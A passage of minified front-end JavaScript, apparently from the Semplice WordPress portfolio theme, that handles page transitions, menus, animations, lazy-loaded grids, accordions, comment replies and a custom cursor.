0===e.css||h.isEmptyObject(e.css)||(t=t.replace("-motion-js","-post-css"),h("#"+t).append(e.css)),"enabled"==s4.srStatus&&s4.helper.reveal(!0),h(window).scroll(),s4.helper.resizeElements("appendConent"),s4.helper.coverEffects(s4.newPostElement),s4.helper.initVideos(s4.newPostElement),s4.helper.photoSwipeIndexes(s4.newPostElement),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js"))):h(".post-password-input").css("border","1px solid #f14c4c")},error:function(e){console.log(e)}})},setActiveMenuItem:function(e,t){var s=s4.helper.removeSlash(window.location.href);t||(e.find(".menu-item, .page_item").removeClass("current-menu-item current_page_item"),e.find(".menu-item").each(function(){void 0!==h(this).find("a").first().attr("href")&&s4.helper.removeSlash(h(this).find("a").first().attr("href"))==s&&h(this).addClass("current-menu-item")}))},removeCommentReplyLink:function(){h("#reply-title a").remove()},changeSlide:function(e){var t=e.attr("data-type"),e=e.attr("data-direction");"vertical"==t?"next"==e?h.fn.fullpage.moveSectionDown():h.fn.fullpage.moveSectionUp():"next"==e?h.fn.fullpage.moveSlideRight():h.fn.fullpage.moveSlideLeft()},killCoverSlider:function(e){var t=!0;!0===s4.activeCoverSlider&&!0===(t=!0===e&&0<h("#content-"+s4.newPostElement).find("#coverslider").length?!1:t)&&(h.fn.fullpage.destroy("all"),h("#fp-parallax-stylesheet").remove(),h("#fp-parallax-transitions").remove(),h("#fp-parallax-transition-class").remove(),s4.activeCoverSlider=!1)},resizeElements:function(e){h(".semplice-cover").each(function(){h(this).css("height",h(window).height())}),h(".transitions-preloader").each(function(){h(this).css("height",h(window).height())}),h('[data-apg-preset="horizontal-fullscreen"]').each(function(){h(this).css("height",h(window).height())}),h('[data-apg-preset="text"]').each(function(){h(this).css("min-height",h(window).height()),h(this).find(".apg-text").css("min-height",h(window).height())})},hideCover:function(e){return!!e.hasClass("cs-hide-covers")},addFocusBeforeWrap:function(e,t){!1!==t?(h(".menu-item").removeClass("current-menu-item current_page_item wrap-focus"),h(".menu-item").each(function(){h(this).children("a").attr("href")!=t&&h(this).children("a").attr("href")!=t+"/"||h(this).addClass("wrap-focus")})):e.parent().hasClass("menu-item")||e.parent().hasClass("logo")?(h(".menu-item").removeClass("current-menu-item current_page_item wrap-focus"),e.parent().hasClass("logo")?h(".menu-item").each(function(){var e=h(".logo").find("a").attr("href");h(this).children("a").attr("href")!=e&&h(this).children("a").attr("href")!=e+"/"||h(this).addClass("wrap-focus")}):e.parent().addClass("wrap-focus")):(e.parent().hasClass("thumb")?e.find(".thumb-inner"):e).addClass("wrap-focus")},getCustomTransition:function(e){var t,s={status:!1,name:!1,element:!1};return void 0!==e.attr("data-custom-transition")&&(t=!0,s={status:t="horizontal-fullscreen"==e.attr("data-custom-transition")&&12==e.closest(".apg-post").attr("data-"+h("body").attr("data-breakpoint-js")+"-width")?!1:t,name:e.attr("data-custom-transition"),element:e.attr("data-transition-element")}),s},customHamburgerEvents:function(){h("body").on("mouseenter",'[data-hamburger-mouseover="scale"]',function(e){h('[data-hamburger-mouseover="scale"]').css("transform","scale(1.1)")}),h("body").on("mouseleave",'[data-hamburger-mouseover="scale"]',function(e){h('[data-hamburger-mouseover="scale"]').css("transform","scale(1)")})},apgEvents:function(){h("body").on("mouseenter",".apg-post-text",function(e){var t=.7,s=1.1,a=h(this).closest(".apg"),i=h(this),n=a.attr("data-mouseover-effect");"none"!=n&&"fade_title"!=n||(t=0),"original_mouse"==a.attr("data-image-mode")?("enabled"==a.attr("data-mask-effect")&&a.hasClass("column-dir")?(s=1,i.find(".post-thumbnail img").css("z-index",4),i.find(".apg-post-title").css("z-index",10),i.find(".title").clone().attr("class","title title-hover").appendTo(i.find(".apg-post-title")).wrap('<div class="mask"></div>')):"fade_both"!=n&&"fade_title"!=n||a.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active"),i.mousemove(function(e){e=e.pageX||e.pageY?(t=e.pageX,e.pageY):(t=e.clientX+document.body.scrollLeft,e.clientY+document.body.scrollTop);var t,s=a.offset(),n=parseFloat(a.closest(".column-content").css("padding-top")),n=(s.top=s.top-n,i.find(".post-thumbnail img")),o=n.width(),n=n.height();i.find(".post-thumbnail img").css({top:e-n/2-s.top,left:t-o/2-s.left}),"enabled"==a.attr("data-mask-effect")&&a.hasClass("column-dir")&&(i.find(".mask").css({width:o,height:i.find(".title").height(),top:i.find(".title").offset().top-s.top,left:t-o/2-s.left}),0<=(e=h(this).find(".mask").offset().left-h(this).find(".title").offset().left)?i.find(".title-hover").css({top:0,left:"-"+e+"px"}):i.find(".title-hover").css({top:0,left:(e*=-1)+"px"}))})):"original_mouse"!=a.attr("data-image-mode")&&(i.unbind("mousemove"),"fade_both"!=n&&"fade_title"!=n||a.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active")),gsap.to(i.find(".post-thumbnail img"),t,{opacity:1,visibility:"visible",scale:s,ease:"expo.out"})}),h("body").on("mouseleave",".apg-post-text",function(){var e=h(this).closest(".apg"),t=h(this),s=e.attr("data-mouseover-effect"),s="none"!=s&&"fade_title"!=s?.7:0;"original_mouse"==e.attr("data-image-mode")?"enabled"==e.attr("data-mask-effect")?(t.find(".mask").remove(),t.find(".apg-post-title").css("z-index",1),t.find(".post-thumbnail img").css("z-index",0)):t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"):"original_mouse"!=e.attr("data-image-mode")&&t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"),gsap.to(t.find(".post-thumbnail img"),s,{opacity:0,scale:1,ease:"expo.out",onComplete:function(){t.find(".post-thumbnail img").css("visibility","hidden")}})}),h("body").on("mouseenter",".apg-post-table",function(){var e=h(this).closest(".apg"),t=e.closest(".column-content").attr("id"),s=(0===h("#"+t+"-thumbholder").length&&h("#content-holder").append('<div id="'+t+'-thumbholder" class="apg-thumb-animation"></div>'),.6),e=("none"==e.attr("data-table-img-hover")&&(s=0),h(this)),n=e.attr("data-post-id"),t=h("#"+t+"-thumbholder"),o=e.find(".post-thumbnail"),n=(o.find("img"),0<t.find('[data-thumb-id="'+n+'"]').length&&t.find('[data-thumb-id="'+n+'"]').remove(),o.clone().appendTo(t),t.find('[data-thumb-id="'+e.attr("data-post-id")+'"]')),o=n.find("img");gsap.to(n,s,{opacity:1,ease:"Expo.easeOut"}),gsap.to(o,s,{scale:1,ease:"Expo.easeOut"})}),h("body").on("mouseleave",".apg-post-table",function(e){var t,s,n,o;null!==e.relatedTarget&&"apg-table-link"!=e.relatedTarget.className&&(o=(e=h(this).closest(".apg")).closest(".column-content").attr("id"),t=.6,"none"==e.attr("data-table-img-hover")&&(t=0),s=h(this).attr("data-post-id"),(e=h("#"+o+"-thumbholder")).find(".post-thumbnail").each(function(){h(this).attr("data-thumb-id")!=s&&h(this).remove()}),o=(n=e.find('[data-thumb-id="'+s+'"]')).find("img"),gsap.to(n,t,{opacity:0,ease:"Expo.easeOut",onComplete:function(){n.remove()}}),gsap.to(o,t,{scale:1,ease:"Expo.easeOut"}))})},lottie:function(e,t,n,s,o){var a,i=document.getElementById(e+"_lottie"),r=e+"_lottie_styles",l=!1,c="grid",p={width:"grid",custom_width:570,justify:"left",event:"on_load",loop:!1,speed:1},o=(h.each(p,function(e,t){var s;void 0!==n[e]&&(s=s4.helper.bool(n[e]),"speed"==e&&(s/=10),"width"==e&&"custom"==s&&(l=!0,c="custom"),p[e]=s)}),(o/s).toFixed(2)),s=h("#"+e).width(),s=((!0!==l||s<(a=parseInt(p.custom_width)))&&(a=s),Math.round(o*a));h("#"+e+" .semplice-lottie").css("justify-content",{left:"flex-start",center:"center",right:"flex-end"}[p.justify]),h("#content-holder #"+e+"_lottie").css({width:a+"px",height:s+"px"}),h("."+r).css({width:"100%",height:"auto",maxWidth:"100%"}),h("#"+e+"_lottie").attr({"data-width-type":c,"data-ratio":o,"data-custom-width":p.custom_width}),s4.animate.lottie[e]=lottie.loadAnimation({container:i,renderer:"svg",loop:p.loop,autoplay:!1,path:t,rendererSettings:{className:r,viewBoxOnly:!0}}),s4.animate.lottie[e].setSpeed(p.speed)},marquee:function(e,t,s){var n=s4.helper.marqueeData(s,t,"duration"),o="-";"rtl"==t.direction&&(o=""),s4.animate.gsap[e+"-marquee"]=gsap.timeline({repeat:-1,repeatRefresh:!1,clearProps:"all"}),s4.animate.gsap[e+"-marquee"].to(s,n,{clearProps:"all",x:function(){return o+s4.helper.marqueeData(s,t,"distance")},ease:Linear.easeNone})},marqueeData:function(e,t,s){var e=e.find(".semplice-marquee-content").first()[0],n=h("body").attr("data-breakpoint-js"),t=parseInt(t.speed[n]),n=parseFloat(e.getBoundingClientRect().width.toFixed(2)),e=window.getComputedStyle(e),n=n+(parseInt(e.marginRight)||0);return"duration"==s?n/t:n},resetMotions:function(){h.isEmptyObject(s4.animate.gsap)||h.each(s4.animate.gsap,function(e,t){var s="#content-holder #"+e,n=h("#"+e).attr("data-module");-1<e.indexOf("content_")&&-1==["advancedportfoliogrid","portfoliogrid","dribbble","instagram","gallerygrid"].indexOf(n)&&(-1<e.indexOf("marquee")&&gsap.killTweensOf(s+" .semplice-marquee-inner"),s+=" .is-content"),h(document).off("click",s),h(document).off("mouseover",s),h(document).off("mouseout",s),gsap.killTweensOf(s),void 0!==ScrollTrigger.getById(e)&&ScrollTrigger.getById(e).kill(!0),t.eventCallback("onStart",null)}),0<h(".lottie-holder").length&&lottie.destroy(),s4.animate={lottie:{},gsap:{}}},filterMasonry:function(e){var t=h(e.attr("data-masonry-element")),s=e.attr("data-category"),e=t.closest(".column-content");t.find(".masonry-item").addClass("masonry-filter-transition"),"show-all"!=s?t.find(".masonry-item").each(function(){h(this).hasClass("cat-"+s)?h(this).show():h(this).hide()}):t.find(".masonry-item").show(),e.find(".pg-filter-active").removeClass("pg-filter-active"),e.find('[data-category="'+s+'"]').addClass("pg-filter-active"),t.masonry(),setTimeout(function(){t.find(".masonry-item").removeClass("masonry-filter-transition")},500)},lazyLoad:function(a){var e=a.attr("data-type"),i=a.attr("data-content-id"),r=parseInt(a.attr("data-offset")),l=parseInt(a.attr("data-load")),t=a.attr("data-grid-options");h("#"+i).find(".load-more-wrapper").removeClass("disabled").addClass("disabled"),h.ajax({type:"GET",url:semplice.semplice_api_url+"/lazy-load/"+e,data:{post_id:h("body").attr("data-post-id"),options:t,content_id:i,offset:r,load:l},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a.attr("data-offset",r+l);var n,o,t=h("#masonry-"+i),s=(t.append(e.items),0<h("#"+i+"-style").length?h("#"+i+"-style").append(e.css):h("head").append('<style type="text/css" id="'+i+'-style">'+e.css+"</style>"),t.masonry("reloadItems"),t.find(".pg-lazy-load"));s=s,n=t.data("masonry"),o=n.options.itemSelector,s.imagesLoaded().progress(function(e,t){var s=h(t.img).parents(o);n.layout(),gsap.to(s,1.1,{opacity:1,y:0,ease:"expo.out",scale:1,onComplete:function(){s.removeClass("pg-lazy-load")}})}),h("#"+i).find(".load-more-wrapper").removeClass("disabled"),!0===e.fin&&h("#"+i).find(".load-more-wrapper").addClass("lazy-load-fin")},error:function(e){h("#"+i).find(".load-more-wrapper").removeClass("disabled"),console.log(e)}})},accordion:function(e){var t,s,n=e.closest(".column-content").attr("id"),n=h("#"+n).find(".is-content"),o=n.attr("data-mode");!1===s4.activeAccordion&&(s4.activeAccordion=!0,t=e.hasClass("expanded"),(0<n.find(".expanded").length&&"toggle"==o||!0===t&&"normal"==o)&&(s=n.find(".expanded").children(".description"),"toggle"==o?n.find(".accordion-item").removeClass("expanded"):(e.removeClass("expanded"),s=e.find(".description")),gsap.to(s,{height:0,duration:.4,ease:"Expo.easeOut",clearProps:"all",onComplete:function(){s4.activeAccordion=!1,s4.helper.refreshScrollTrigger()}})),!1===t&&(e.addClass("expanded"),gsap.to(e.find(".description"),{height:"auto",duration:.4,ease:"Expo.easeOut",onComplete:function(){s4.activeAccordion=!1,s4.helper.refreshScrollTrigger()}})))},refreshScrollTrigger:function(){h.isEmptyObject(s4.animate.gsap)||h.each(s4.animate.gsap,function(e,t){void 0!==t.scrollTrigger&&null!==t.scrollTrigger&&t.scrollTrigger.refresh()})},commentsReply:function(e){0<h(".replyto-active").length&&!e.hasClass("comment-reply-link")?(h("#respond").removeClass("replyto-active"),h("#comment_parent").val(0)):(h("#respond").removeClass("replyto-active").addClass("replyto-active"),h("#comment_parent").val(e.attr("data-commentid")),e=e.attr("data-replyto").replace("Reply to",""),h(".reply-to-span").html(h(".reply-to-span").attr("data-base")+e),gsap.to(window,0,{scrollTo:{y:h("#reply-title").offset().top}}))}}},{}],6:[function(e,t,s){var p=jQuery;t.exports=function(){var r,l,t,s,c,n;!0===s4.sempliceDebug&&(console.log("# Scroll Reveal Status on First load: "+s4.srStatus),console.log("# Blog SR Status: "+s4.blogSrStatus),console.log("# is Preview: "+s4.isPreview)),s4.helper.registerBreakpoints(),s4.menu.init(),void 0!==semplice.sr_options&&p.each(["viewFactor","distance","easing","duration","opacity","scale","mobile"],function(e,t){var s;void 0!==semplice.sr_options[t]&&(s=semplice.sr_options[t],s4.srOptions[t]="distance"==t?s+"px":s,"mobile"==t&&(s4.srOptions[t]=!1,"true"==s&&(s4.srOptions[t]=!0)),"viewFactor"==t&&(0==s?s4.srOptions[t]=.01:.5<=s&&(s4.srOptions[t]=.5)))}),window.sr=new ScrollReveal,"enabled"==s4.srStatus&&"static"==s4.frontendMode?s4.helper.reveal(!0):"disabled"==s4.srStatus&&"enabled"==semplice.static_transitions&&"static"==s4.frontendMode&&gsap.to(p(s4.contentContainer),.6,{opacity:1,ease:Sine.easeOut}),s4.helper.photoSwipeIndexes("init"),s4.helper.initVideos(!1),s4.helper.resizeElements("s4.init"),s4.helper.apgEvents(),s4.helper.customHamburgerEvents(),s4.helper.coverEffects(!1),"static"!=s4.frontendMode?(NProgress.configure({showSpinner:!1}),NProgress.start(),s4.main.init(window.location.href,!0,!1),p(document).on("click","a",function(e){var t,s,n,o,a;p(this).hasClass("semplice-event")?s4[p(this).attr("data-event-type")][p(this).attr("data-event")](p(this)):p(this).hasClass("comment-reply-link")||"cancel-comment-reply-link"==p(this).attr("id")?(e.preventDefault(),s4.helper.commentsReply(p(this))):"_blank"!=p(this).attr("target")&&void 0!==p(this).attr("href")&&!1!==p(this).attr("href")&&("#"==(t=p(this).attr("href")).charAt(0)&&(a=s4.helper.parseUrl(window.location.href),s4.activeStateUrl=a.href.replace(a.hash,""),t=s4.activeStateUrl+t),t=s4.helper.getUrl(t,window.location.href),s=p(this).text(),n=s4.helper.getCustomTransition(p(this)),p(this).hasClass("semplice-lightbox")?e.preventDefault():s4.helper.isValidUrl(t)?e.metaKey||e.shiftKey||e.ctrlKey||(e.preventDefault(),0==s4.activeTransition&&(t.new.noHash!=t.active.noHash||-1<t.active.full.indexOf("?s=")?(s4.helper.addFocusBeforeWrap(p(this),!1),NProgress.start(),s4.hideCover=s4.helper.hideCover(p(this)),p("body").hasClass("open-menu")?(s4.menu.hideMenuOnPageChange(),"enabled"==semplice.exclusive_nav?(p("#overlay-menu").find(".close-menu, .hamburger-text").trigger("click"),s4.helper.changePage(t.new.full,t.active.full,s,n)):s4.overlayFadeOut=gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.helper.changePage(t.new.full,t.active.full,s,n)}})):s4.helper.changePage(t.new.full,t.active.full,s,n)):t.new.hash&&t.new.hash!=window.location.hash?s4.helper.goToHash(t.new.hash):p("body").hasClass("open-menu")&&s4.menu.close(p(".close-menu")))):-1<t.new.full.indexOf("replyto")&&(null!==(a=t.new.full.match(/replytocom=\d+/))&&(a=parseInt(a[0].replace("replytocom=","")),p.isNumeric(a)&&(s4.helper.goToHash("#reply-title"),p("#comment_parent").val(a),o=p("#comment-"+a).find("cite").first().text(),p("#reply-title").html(""),p("#reply-title").append('Leave a reply to <a href="#comment-'+a+'">'+o+'</a><a rel="nofollow" class="semplice-event" data-event-type="helper" data-event="removeCommentReplyLink" id="cancel-comment-reply-link">Cancel Reply</a>'))),e.preventDefault()))}),window.onpopstate=function(e){var t,s;gsap.killTweensOf(".content-container"),gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),s4.helper.noHash(s4.activeStateUrl)!=s4.helper.noHash(window.location.href)&&((s4.hideCover=!1)!==s4.overlayFadeOut&&s4.overlayFadeOut.isActive()&&(s4.overlayFadeOut.kill(),s4.menu.hideMenuOnPageChange()),!1!==s4.sempliceGallery&&s4.sempliceGallery.close(),s4.newPostElement!=s4.activePostElement&&(s4.helper.killCoverSlider(!1),s4.contentHolder.html("")),-1===(t=window.location.href).search(/\?s=\w+/)&&(t=window.location.href.replace(/\?.*/,"")),s=s4.helper.getPostInfo(t),s4.get.post(s,!0,!0,!1),p("body").hasClass("semplice-cursor")&&p("#semplice-cursor").show(),s4.activeStateUrl=t)},p(document).on("keypress",function(e){13==e.which&&void 0!==e.target.className&&"search-field"==e.target.className&&p(".blogposts-search").submit(function(e){e.preventDefault();e=p(this).find(".search-field").val(),e=semplice.base_url+"?s="+e,e=s4.helper.getUrl(e,window.location.href);s4.helper.changePage(e.new.full,e.active.full,"Blogsearch",!1)})})):(s4.helper.restoreApgPosition(!0),p(document).on("click","a",function(e){if(p(this).hasClass("semplice-event"))s4[p(this).attr("data-event-type")][p(this).attr("data-event")](p(this));else if(p(this).hasClass("comment-reply-link")||"cancel-comment-reply-link"==p(this).attr("id"))e.preventDefault(),s4.helper.commentsReply(p(this));else if(s4.hideCover=s4.helper.hideCover(p(this)),history.replaceState({apg:s4.helper.setApgHistory()},"",window.location.href),"enabled"==semplice.static_transitions){if("_blank"!=p(this).attr("target")&&void 0!==p(this).attr("href")&&!1!==p(this).attr("href")){var t=p(this).attr("href"),t=s4.helper.getUrl(t,window.location.href);if(s4.helper.isValidUrl(t)&&!t.new.hash)return 0==p(".no-menu-transition").length&&(p(s4.navbar).css("transition","none"),gsap.to(p(s4.navbar),.7,{yPercent:-100,ease:"expo.inOut"})),gsap.to(s4.contentHolder,.6,{opacity:0,ease:Sine.easeOut,onComplete:function(){!0===s4.hideCover?(p("#coverslider-form").attr("action",t.new.full),document.getElementById("coverslider-form").submit()):window.location=t.new.full}}),!1}}else if(!0===s4.hideCover)return p("#coverslider-form").attr("action",p(this).attr("href")),document.getElementById("coverslider-form").submit(),!1})),p("#content-holder").on("click",".semplice-lightbox",function(){s4.helper.photoSwipe(p(this).children("img").attr("data-photoswipe-index"))}),p("body").on("click",".semplice-menu",function(){"open"==p(s4.hamburger).attr("data-status")?s4.menu.close(p(".close-menu")):s4.menu.open(p(".open-menu"))}),p("#content-holder").on("mouseenter",".video-hover",function(){p(this).find("video").trigger("play")}),p("#content-holder").on("mouseleave",".video-hover",function(){p(this).find("video").trigger("pause")}),p("#content-holder").on("click",".accordion-item .title",function(){s4.helper.accordion(p(this).closest(".accordion-item"))}),p("body").hasClass("semplice-cursor")&&(r=p("#semplice-cursor"),l=semplice.customize.cursor,p.each({color:"#666666",size:14,mouseover_color:"#000000",mouseover_size:64,nextprev_prev_cursor_type:"left-arrow",nextprev_next_cursor_type:"right-arrow",gallery_prev_cursor_type:"left-arrow",gallery_next_cursor_type:"right-arrow",gallery_drag_cursor_type:"drag",apg_cursor_type:"text",apg_cursor_text:"View",apg_prev_cursor_type:"left-arrow",apg_next_cursor_type:"right-arrow",mailchimp_cursor_type:"text",mailchimp_cursor_text:"Send",lightbox_cursor_type:"zoom-in",ba_cursor_type:"ba",back_to_top_cursor_type:"top-arrow",show_more_cursor_type:"bottom-arrow"},function(e,t){void 0===l[e]&&(l[e]=t)}),t=l.size/2-5,s=l.size/2-9,p(window).on("mousemove",function(e){r.css("transform","translate3d("+(e.clientX-t)+"px, "+(e.clientY-s)+"px, 0px)")}),mouseovers={".is-content a":!1,".pp-thumb":!1,".post-password-submit":!1,"#comments a":!1,"#respond #submit":!1,".hamburger":!1,".view-project":!1,".masonry-filter li a":!1,".image-link":!1,".accordion-item":!1,".logo":"logo",".menu-item":"nav",".semplice-prev":"nextprev_prev",".semplice-next":"nextprev_next",".pg-link":"pg",".apg-post":"apg",".apg .previous":"apg_prev",".apg .next":"apg_next",".semplice-gallery-slider .previous":"gallery_prev",".semplice-gallery-slider .next":"gallery_next",".sgs-freescroll":"gallery_drag",".mailchimp-submit-button":"mailchimp",".lightbox-item":"lightbox",".gg-hover":"lightbox",".ba-handle":"ba",".back-to-top":"back_to_top",".show-more":"show_more"},c={"semplice-gallery-slider":"gallery",apg:"apg"},n="",p.each(mouseovers,function(e,t){n+=e+", "}),n=n.slice(0,-2),p("body").on("mouseenter",n,function(s){var n,e,o=p(this),a=(r.removeClass("mouseover-cursor").addClass("mouseover-cursor"),!1),i=!1,t=l.mouseover_color;p.each(mouseovers,function(e,t){-1<s.currentTarget.className.indexOf(e.replace(".",""))?i=t:-1<s.currentTarget.className.indexOf("flickity-button")&&(a=!0)}),!0===a&&(n="prev",-1<s.currentTarget.className.indexOf(" next")&&(n="next"),p.each(c,function(e,t){o.closest(".flickity-enabled").hasClass(e)&&(i=t+"_"+n)})),!1!==i&&(void 0!==l[i+"_cursor_color"]&&"transparent"!=l[i+"_cursor_color"]&&(t=l[i+"_cursor_color"]),void 0!==l[i+"_cursor_type"]&&"none"!=l[i+"_cursor_type"]&&(e="View","text"==l[i+"_cursor_type"]?(void 0!==l[i+"_cursor_text"]&&(e=l[i+"_cursor_text"]),p(".cursor-text").text(e).css("display","flex")):p(".cursor-"+l[i+"_cursor_type"]).css("display","flex")),void 0!==l[i+"_cursor_blendmode"]&&"default"!=l[i+"_cursor_blendmode"]&&r.css("mix-blend-mode",l[i+"_cursor_blendmode"]),void 0!==l[i+"_cursor_inner_color"]&&"transparent"!=l[i+"_cursor_inner_color"]&&(p(".semplice-cursor-inner .cursor-text").css("color",l[i+"_cursor_inner_color"]),p(".semplice-cursor-inner .cursor-icon svg").css("fill",l[i+"_cursor_inner_color"]))),gsap.to(p(".semplice-cursor-inner"),.7,{width:l.mouseover_size+"px",height:l.mouseover_size+"px",backgroundColor:t,ease:Expo.easeOut})}),p("body").on("mouseleave",n,function(e){r.removeClass("mouseover-cursor"),gsap.to(p(".semplice-cursor-inner"),.7,{width:l.size+"px",height:l.size+"px",backgroundColor:l.color,ease:Expo.easeOut}),p(".cursor-text, .cursor-icon").hide(),r.css("mix-blend-mode",""),p(".semplice-cursor-inner .cursor-text").css("color",""),p(".semplice-cursor-inner .cursor-icon svg").css("fill","")}),p("body").on("mouseenter",".ce-video-controls, .pswp",function(){r.hide()}),p("body").on("mouseleave",".ce-video-controls, .pswp",function(){r.show()})),p(window).on("scroll",function(e){var t;"static"!=s4.frontendMode&&(null==history.state&&0<p(document).scrollTop()?s4.scrollHistory.most_recent=p(window).scrollTop():0<p(document).scrollTop()&&(s4.scrollHistory[history.state.id]=p(window).scrollTop())),"parallax"==p(s4.cover).attr("data-cover-effect")&&0==p("#coverslider").length&&(t=p(window).scrollTop()/3,p(".cover-image").css({transform:"translate3d(0px, "+t+"px, 0px)"})),"enabled"==p(s4.navbar).attr("data-cover-transparent")&&(p(this).scrollTop()>=p(s4.cover).height()-(p(".semplice-navbar").height()+20)?p(".semplice-navbar").removeClass("cover-transparent"):p(s4.cover).isOnScreen(.01,.01)&&p(".semplice-navbar").addClass("cover-transparent")),400<p(this).scrollTop()&&0==p(".corner-navbar").length?p(".back-to-top").stop().fadeIn(700):p(".back-to-top").stop().fadeOut(700)}),p(window).on("resize",function(e){"align-top"!=p(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),document.body.style.height=window.innerHeight+"px",s4.helper.resizeElements("resize"),p(".lottie-holder").each(function(){var e,t=p(this).attr("data-width-type"),s=parseInt(p(this).attr("data-custom-width")),n=parseFloat(p(this).attr("data-ratio")),o=(p(this).width(),p(this).height(),p(this).closest(".column-content").width()),t=(("custom"!=t||o<(e=s))&&(e=o),Math.round(n*e));p(this).css({width:e+"px",height:t+"px"})});var t=window.innerWidth;clearTimeout(s4.resizeTimeout),s4.resizeTimeout=setTimeout(function(){t!=s4.width&&(s4.width=t,p('[data-module="marquee"]').each(function(){var e=p(this).attr("id"),t=p("#"+e).find(".semplice-marquee-inner"),s=JSON.parse(t.attr("data-options"));p.isEmptyObject(s4.animate.gsap[e+"-marquee"])||(gsap.set(t,{clearProps:!0}),gsap.killTweensOf(t),s4.animate.gsap[e+"-marquee"].clear(),s4.animate.gsap[e+"-marquee"]=null),s4.helper.marquee(e,s,t)}))},250)}),p(window).on("hashchange",function(e){p("body").hasClass("open-menu")&&s4.menu.close(p(".close-menu"))}),p(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()}),!0===s4.sempliceDebug&&p.each(["sempliceTransitionsStart","sempliceTransitionOutStart","sempliceTransitionInStart","sempliceTransitionsOutDone","sempliceTransitionInDone","sempliceTransitionsDone","sempliceMenuOpenStart","sempliceMenuCloseStart","sempliceMenuOpenDone","sempliceMenuCloseDone"],function(e,t){window.addEventListener(t,function(e){console.log("Event: "+t+" just triggered.")},!1)}),window.addEventListener("sempliceTransitionsDone",function(e){p.isEmptyObject(s4.sempliceExecuteStack)||p.each(s4.sempliceExecuteStack,function(e,t){s4.execute[t.type](t)}),!1!==s4.animations&&(p("body").append('<script type="text/javascript" id="'+s4.animations.postId+'-motion-js">'+s4.animations.content+"<\/script>"),"dynamic"==s4.frontendMode&&"disabled"==s4.transition.status&&setTimeout(function(){s4.helper.refreshScrollTrigger()},0))},!1)}},{}],7:[function(e,t,s){jQuery;t.exports={init:function(e,t,s){t?(s4.menu.showNavbar(!1,!1,!0),s4.show.postFirstLoad(),"enabled"==s4.srStatus&&s4.helper.reveal(!0)):(t=s4.helper.getPostInfo(e),s4.get.post(t,!1,!1,s))}}},{}],8:[function(e,t,s){var i=jQuery;t.exports={init:function(){"align-top"==i(s4.menuInner+" nav").data("align")&&i(s4.menuInner+" nav").css("top",i(s4.navbar).outerHeight()+"px"),"align-top"!=i(s4.menuInner+" nav").data("align")&&s4.menu.responsiveOverlay(),"enabled"==semplice.static_transitions?0==i(".no-menu-transition").length?i(s4.navbar).hasClass("non-sticky-nav")?i(s4.navbar).css("transform","translateY(0)"):gsap.to(i(s4.navbar),.8,{y:0,ease:"expo.out",clearProps:"y",onComplete:function(){var e=i(s4.navbar).hasClass("use-headroom")?"":"none";i(s4.navbar).css({transform:e,transition:""}),s4.menu.headroom(!1)}}):gsap.to(i(s4.navbar),.8,{opacity:1,ease:"expo.out"}):"static"==semplice.frontend_mode&&s4.menu.headroom(!1)},open:function(e){"disabled"!==i(s4.hamburger).attr("disabled")&&(window.dispatchEvent(s4.sempliceEvents.menu.open_start),i(s4.hamburger).attr({disabled:"disabled","data-status":"open"}),e.removeClass("open-menu").addClass("close-menu"),0<i(".hamburger-text").length&&i(".hamburger-text").text(i(".hamburger-text").attr("data-label-close")),s4.headerBarRgba=s4.helper.getRgba(i(s4.navbar).css("background-color")),s4.menu.navbarBgOverlayVisibility(i(s4.navbar).data("bg-overlay-visibility")),i(s4.overlayMenu).stop().show().css("z-index","119"),gsap.to(s4.overlayMenu,.35,{opacity:1,onComplete:function(){s4.menu.afterOpenMenu(),window.dispatchEvent(s4.sempliceEvents.menu.open_done)}}),setTimeout(function(){s4.menu.showMenuItems(i(s4.menuInner+" nav ul li"))},50))},close:function(e){var t;"disabled"!==i(s4.hamburger).attr("disabled")&&(window.dispatchEvent(s4.sempliceEvents.menu.close_start),t="open-menu",0<i("nav.standard").length&&(t+=" responsive-menu"),i(s4.hamburger).attr({disabled:"disabled","data-status":"closed"}),e.removeClass("close-menu").addClass(t),0<i(".hamburger-text").length&&i(".hamburger-text").text(i(".hamburger-text").attr("data-label-open")),s4.menu.navbarBgOverlayVisibility("visible"),"enabled"==i(s4.navbar).attr("data-cover-transparent")&&i(window).scrollTop()<=i(s4.cover).height()-(i(s4.navbar).height()+20)&&i(s4.navbar).css("background-color",""),i(s4.navbar).insertBefore(s4.overlayMenu),(!i(s4.navbar).hasClass("non-sticky-nav")&&767.9<i(window).width()||i(s4.navbar).hasClass("use-headroom")||-1<i(s4.navbar).find(".container, .container-fluid, .container-nav-inner").attr("data-nav").indexOf("container")||"enabled"==semplice.exclusive_nav)&&i(s4.navbar).css("position","fixed"),i("body").removeClass("open-menu"),s4.contentHolder.css("width","100%"),i(s4.navbar).find(".container-nav-inner, .logo").attr("style",""),gsap.to(s4.overlayMenu,.35,{opacity:0,onComplete:function(){s4.menu.afterCloseMenu(),window.dispatchEvent(s4.sempliceEvents.menu.close_done)}}))},showMenuItems:function(e){var t=0;return e.each(function(){var e=i(this);e.addClass("before-fade"),gsap.to(i(this),.35,{opacity:1,y:0,clearProps:"y",delay:t,onComplete:function(){e.removeClass("before-fade")}}),t+=.08})},responsiveOverlay:function(){var e=i("header").outerHeight();2*e+(i(s4.menuInner+" nav").height()+40)>=i(window).height()?i(s4.menuInner+" nav").addClass("align-top").css("top",e+40):i(s4.menuInner+" nav").removeClass("align-top").css("top","")},afterOpenMenu:function(){i(s4.navbar).insertBefore(".overlay-menu-inner").css("position","absolute");var s,e,n=i(window).width(),o=(i("body").addClass("open-menu"),i(window).width()),t=100*n/o,a=(s4.contentHolder.css("width",t+"%"),i(s4.navbar).find(".container, .container-fluid, 